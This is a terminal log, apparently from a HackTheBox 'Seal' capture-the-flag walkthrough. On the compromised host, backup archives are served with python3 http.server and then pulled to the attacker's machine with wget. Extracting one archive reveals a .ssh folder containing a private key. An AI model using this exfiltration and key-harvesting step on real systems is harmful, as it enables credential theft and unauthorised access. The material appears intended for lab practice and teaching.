 tomcat@seal:/opt/backups/archives$ ls -la
total 1796
drwxrwxr-x 2 luis luis   4096 Dec 13 22:47 .
drwxr-xr-x 4 luis luis   4096 Dec 13 22:47 ..
-rw-rw-r-- 1 luis luis 609580 Dec 13 22:45 backup-2021-12-13-22:45:32.gz
-rw-rw-r-- 1 luis luis 609580 Dec 13 22:46 backup-2021-12-13-22:46:32.gz
-rw-rw-r-- 1 luis luis 609580 Dec 13 22:47 backup-2021-12-13-22:47:33.gz
tomcat@seal:/opt/backups/archives$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.14.13 - - [13/Dec/2021 22:48:43] "GET /backup-2021-12-13-22:47:33.gz HTTP/1.1" 200 -
[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc]
$ wget 'http://10.10.10.250:9999/backup-2021-12-13-22:47:33.gz' -O archive.tar.gz
--2021-12-13 15:48:47--  http://10.10.10.250:9999/backup-2021-12-13-22:47:33.gz
Connecting to 10.10.10.250:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 609580 (595K) [application/gzip]
Saving to: ‘archive.tar.gz’
archive.tar.gz                         100%[===============================================
2021-12-13 15:48:49 (442 KB/s) - ‘archive.tar.gz’ saved [609580/609580]
[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc]
$ ex archive.tar.gz
[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc]
$ ls dashboard/uploads/.ssh
authorized_keys id_rsa id_rsa.pub